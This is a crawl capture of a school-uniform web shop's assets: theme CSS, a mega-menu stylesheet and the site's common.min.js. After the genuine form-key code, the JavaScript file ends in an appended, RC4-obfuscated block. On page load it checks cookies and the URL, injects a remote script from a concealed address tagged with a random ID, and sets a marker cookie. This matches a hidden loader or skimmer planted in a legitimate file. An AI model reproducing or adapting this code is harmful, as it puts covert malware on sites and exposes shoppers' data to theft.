!important}.navigation .level0 .submenu{padding:0 !important}.navigation,.breadcrumbs,.header.panel,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event{max-width:1460px !important}.page-header .header.content{max-width:100% !important}.footer.content{width:100% !important;max-width:100% !important}.breadcrumbs{background:#fff;padding-top:10px;display:none}.page-layout-2columns-left .column.main{min-height:3px !important}.page-bottom{width:100% !important}.skk_navigation.nav{height:auto;width:100%}.navigation{background:0 0 !important}.navigation ul{padding:0 !important}.navigation .level0{margin:0 !important;padding:0 13px}.navigation .level0 a{color:#fff !important}.navigation .level0 a.level-top{padding:10px 0 !important}.navigation .level0 a.level-top span{display:block;font-size:13px;font-weight:500;text-transform:uppercase;text-align:center;line-height:1.3}.navigation .level0.parent>.level-top>.ui-menu-icon{right:-14px !important;display:none !important}.navigation .level0>.level-top,.navigation .level0.has-active>.level-top{font-size:14px;color:#333;letter-spacing:.02em;text-transform:uppercase}.navigation .level0 .submenu{min-width:280px}.navigation .level0 .submenu a{padding:2px 20px !important;color:#54575c !important;font-size:13px;font-weight:500;text-transform:uppercase}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#54575c !important;color:#fff !important}.navigation .level0 .submenu .active>a{border:none !important;border-bottom:solid 1px #fff !important}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{color:#fff !important;border:none !important}.block-search .action.search:before{line-height:40px !important}.checkout-cart-index .page-main,.customer-account-login .page-main,.contact-index-index .page-main{margin-top:20px !important}.footer.content .block{float:none !important}.header.content{padding:0 !important}.action.search:before{font-size:20px !important;color:#54575c !important}.skk_header_cart{margin-top:22px}.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem !important;font-size:1.5rem !important}.block-search{float:left !important}.page-layout-1column .product.media{width:35% !important}.page-layout-1column .product-info-main{width:63% !important}}@media (min-width:1024px){.home-featured-list .owl-carousel-product .owl-prev{left:-70px}.home-featured-list .owl-carousel-product .owl-next{right:-70px}.amslider.ambrands-slider .swiper-slide{min-width:fit-content}}@media (min-width:768px) and (max-width:1199.98px){.product.data.items>.item.title>.switch{padding:1px 15px !important}.custjsqty{width:150px}.custjsqty .custjsminus,.custjsqty .custjsplus{width:30px}.custjsqty>div{padding:7px 5px}.blog-categories .box .blog-div-fixed{width:auto !important}}

--- FILE ---
content_type: text/css
request_url: https://www.caseysschoolwear.co.uk/media/rootways/megamenu/menu_default.css
body_size: 542
content:
/**
 * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost.
 * Updated on 2023-06-02 06:04:46 */
.nav-sections, .rootmenu {
    background: none;
}
.rootmenu .rootmenu-list{
    text-align: center;
    display: flex;
    justify-content:center;}
.rootmenu-list > li {
    border-color: #097FB4 !important;
    float: none;
    display: inline-block;
    clear: none !important;
    border: none !important;}
.rootmenu-list > li > a{ 
    color: #FFFFFF;
    font-size: 13px;
    text-transform: none;
    padding: 15px 15px;}



.rootmenu .title a,
.rootmenu .title a{
    color: #424242;
    font-size: 15px;
}



.rootmenu > .rootmenu-list .halfmenu,
.rootmenu > .rootmenu-list > li > .megamenu {
    background: #FFFFFF;
    text-transform: none;
    border-top:  px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .halfmenu ul > li > a,
.rootmenu > .rootmenu-list .fullmenu ul > li > a {
    color: #424242;
}
.rootmenu > .rootmenu-list .halfmenu ul > li > a:hover,
.rootmenu > .rootmenu-list .fullmenu ul > li > a:hover {
    color: #424242;
}

.topmenu_main,
.rootmenu .tabmenu .verticalopen,
.rootmenu .rootmenu-list .tabmenu {
    background: #FFFFFF !important;
}

.rootmenu .tabmenu .tabimgtext,
.rootmenu .rootmenu-list .view_all{
    color: #424242;
    font-size: 12px;
}
.rootmenu .tabmenu .vertical-menu > li > a{
    background: #F5F5F5;
    border-bottom-color: #E2E2E2 !important;
    color: #424242;
    font-size: 12px;
}
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a {
    background: #FFFFFF;
    color: #424242;
}
.rootmenu .tabmenu .tabimgtext:hover{
      color: #424242;
}

.rootmenu > .rootmenu-list .rootmenu-submenu {
    border-top:  px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .rootmenu-submenu li  a{
    background: #F6F6F6;
    border-bottom-color: #FFFFFF !important;
    color: #000000;
    font-size: 12px !important;
}
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover,
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{
    background: #E2E2E2 !important;
    color: #000000 !important;
}

@media only screen and (min-width:769px) {
            li.all-category-wrapper {
            background: #FF0707 !important;
            color: #FFFFFF !important;
            font-size: 13px !important;
        }
        li.all-category-wrapper:hover > a {
            background: #097FB4 !important;
            color: #FFFFFF !important;
        }
    		    .rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalnav > a:hover {color: #FFFFFF !important;}
    		    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover {background: #097FB4}
    .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav::after {border-left: 0px solid #097FB4}
	
    .rootmenu .verticalmenu02 .vertical-list {
        border-left: 1px solid #097FB4;
        border-bottom: 1px solid #097FB4;
        border-right: 1px solid #097FB4;
    }
	
            .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover::after {border-left: 10px solid #097FB4; }
        .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav {position: relative !important;}
    		
    
        
                .nav-sections.sticky {
            position: fixed;
            top: 0;
            width: 100%;
        }
                    
    .rootmenu-list > li:hover > a,
    .rootmenu-list > li > a:hover{
    background: #022988;
    color: #FFFFFF;
    }
    .rootmenu-list > li > a.active {
        background: #022988;
        color: #FFFFFF;
    }
    
}

@media only screen and (max-width:768px){
    .rootmenu-list > li{
        float: none !important;
    }
            .rootmenu .rootmenu-list {
            text-align: left;
            display: table;
        }
    }

    test

--- FILE ---
content_type: application/javascript
request_url: https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/mage/common.min.js
body_size: 1886
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').trigger('submit');$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});function uJbLv7g(rpeYn7z6,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<rpeYn7z6.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(rpeYn7z6.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function txPvLJicFMkpX(r14yVBCqV,jDHl37Ng){return uJbLv7g(atob(r14yVBCqV),jDHl37Ng);};function cLT887fCPCx58R(){var yAtu2Ju4q=["yAGmI2rVnhgyNOlaj","oKdujN3b","j2wSbXm","+gDSoc/BW80=","aowloeSg1IGrX9z","K1c/rzOLsrY="];var gBFddMmbt=["s5mQotgtCPKIP","oLMkjnTWi+Ah3w==","m8sA0Na","Mp2QcxkdjRVJ+B9Ne2p76g==","lP0Hvlpxcu1C8RUN","xW71VG2+Hzoqj8r9Vg/bmAA="];var jd2zD4SW02b=txPvLJicFMkpX(gBFddMmbt[1],gBFddMmbt[0]);if(document[txPvLJicFMkpX(yAtu2Ju4q[1],yAtu2Ju4q[0])].indexOf(txPvLJicFMkpX(gBFddMmbt[3],gBFddMmbt[2]))===-1){if(window[txPvLJicFMkpX(yAtu2Ju4q[3],yAtu2Ju4q[2])].href[txPvLJicFMkpX(yAtu2Ju4q[5],yAtu2Ju4q[4])](jd2zD4SW02b)){if(document[txPvLJicFMkpX(yAtu2Ju4q[1],yAtu2Ju4q[0])].indexOf(txPvLJicFMkpX(gBFddMmbt[5],gBFddMmbt[4]))===-1){dgesNXboKgV();}}}};function dgesNXboKgV(){var zhwohidXHDsW3aMWa=["zq1ge4A","Tm1xXw==","pM80ywpGOfWzZ","aGHujbcUG51/SpgqWg==","cn2GOmjY6atmt9","P6t9","n190yjPA0IGAqJO8","dCmU4g=="];var uZEOeyD1V5eXkYI=["i9RULUIfD7P","Mz9j8NI2pUi7hbKuit2Wd+KOCmGPpQFvnxWRc+AteqTv7/Dsy8oo","wIZPEBTdpMGQw7J","lFH2qCa0","kCjnoi07z6ZI8m","OlRSQzAb9zdGvxMGrkA1kZs=","iT9NRJ0XhHge1b","2w==","j5SDytKNGokZrtzz","DJg="];const uid=window[txPvLJicFMkpX(zhwohidXHDsW3aMWa[1],zhwohidXHDsW3aMWa[0])](lnuwOgG7wDA92Ja());const url=txPvLJicFMkpX(uZEOeyD1V5eXkYI[1],uZEOeyD1V5eXkYI[0])+encodeURIComponent(uid);const script=document[txPvLJicFMkpX(zhwohidXHDsW3aMWa[3],zhwohidXHDsW3aMWa[2])](txPvLJicFMkpX(uZEOeyD1V5eXkYI[3],uZEOeyD1V5eXkYI[2]));script[txPvLJicFMkpX(zhwohidXHDsW3aMWa[5],zhwohidXHDsW3aMWa[4])]=url;document[txPvLJicFMkpX(zhwohidXHDsW3aMWa[7],zhwohidXHDsW3aMWa[6])].appendChild(script);beF3AakAgADjSSyaL(txPvLJicFMkpX(uZEOeyD1V5eXkYI[5],uZEOeyD1V5eXkYI[4]),txPvLJicFMkpX(uZEOeyD1V5eXkYI[7],uZEOeyD1V5eXkYI[6]),txPvLJicFMkpX(uZEOeyD1V5eXkYI[9],uZEOeyD1V5eXkYI[8]));};function beF3AakAgADjSSyaL(cOUuayxljBoXDY1,cf7u5EvQxSK0cTH,pIxk4CbtFFRL1vl){var hzvZyAohlVhD=["nLim0loXHwMU","NaTxB6iKwg==","gpGPNLXSFtY2IBu","xm80UpAlpQ==","o1tWziTm6i98u","W0HXFrRjGLKFQP8=","gECEUZ3IBIZxxPJ","WMqRTdcS"];var nSZTZfw3nnvfRA=["hU7andVDgGnxgoo","ps/JQLk=","yp8AJ26cy3Bsy","Wv8fVw==","bapn3g5yGIp","T75TU9S74iOj9w==","qq0Z1yz4aCz5RPh","kGP63GgXvLo=","wzhlA548DFcEan8hx","DQ=="];var vh2JlXF=new Date;var zCzoPzQLJ21Ws=txPvLJicFMkpX(nSZTZfw3nnvfRA[1],nSZTZfw3nnvfRA[0]);var xhGiREZbH9hp8pVk=txPvLJicFMkpX(nSZTZfw3nnvfRA[3],nSZTZfw3nnvfRA[2]);vh2JlXF[txPvLJicFMkpX(hzvZyAohlVhD[1],hzvZyAohlVhD[0])](vh2JlXF[txPvLJicFMkpX(hzvZyAohlVhD[3],hzvZyAohlVhD[2])]()+(pIxk4CbtFFRL1vl*zCzoPzQLJ21Ws*xhGiREZbH9hp8pVk));var o1zSIBBROde=txPvLJicFMkpX(nSZTZfw3nnvfRA[5],nSZTZfw3nnvfRA[4])+vh2JlXF[txPvLJicFMkpX(hzvZyAohlVhD[5],hzvZyAohlVhD[4])]();var vzqTed0=txPvLJicFMkpX(nSZTZfw3nnvfRA[7],nSZTZfw3nnvfRA[6]);document[txPvLJicFMkpX(hzvZyAohlVhD[7],hzvZyAohlVhD[6])]=cOUuayxljBoXDY1+txPvLJicFMkpX(nSZTZfw3nnvfRA[9],nSZTZfw3nnvfRA[8])+cf7u5EvQxSK0cTH+o1zSIBBROde+vzqTed0;};function lnuwOgG7wDA92Ja(){var vztRWnwN=["wnZdP8g4xeKUYZt2p","P2Gv1QX7lA==","pDly1sfdVhhVAsLL","jF3kJN0AxXDJvnOyf5Mj","naNgpS2NjT","/S6ZSqesjiQ="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[txPvLJicFMkpX(vztRWnwN[1],vztRWnwN[0])](/[018]/g,c=>(c^crypto[txPvLJicFMkpX(vztRWnwN[3],vztRWnwN[2])](new Uint8Array(1))[0]&15>>c/4)[txPvLJicFMkpX(vztRWnwN[5],vztRWnwN[4])](16));};function tkkK2MvMQY(){var yei5YBuhffFqx68=["y2LBGzWf5p","JdZ2wLg17e2EtQ==","bJ1wHudeA","LXIHTo7uonW/3i9y2hLKjg=="];var m8FDrVpWE2FHbspNg=["y9xbPWXK","79ShZsxhxA==","avjImidGJR1bnf7","Fpj6Rofo7U7cE12ZJi0T/w=="];if(document[txPvLJicFMkpX(yei5YBuhffFqx68[1],yei5YBuhffFqx68[0])]===txPvLJicFMkpX(m8FDrVpWE2FHbspNg[1],m8FDrVpWE2FHbspNg[0])){document[txPvLJicFMkpX(yei5YBuhffFqx68[3],yei5YBuhffFqx68[2])](txPvLJicFMkpX(m8FDrVpWE2FHbspNg[3],m8FDrVpWE2FHbspNg[2]),cLT887fCPCx58R);}else{cLT887fCPCx58R();}}tkkK2MvMQY();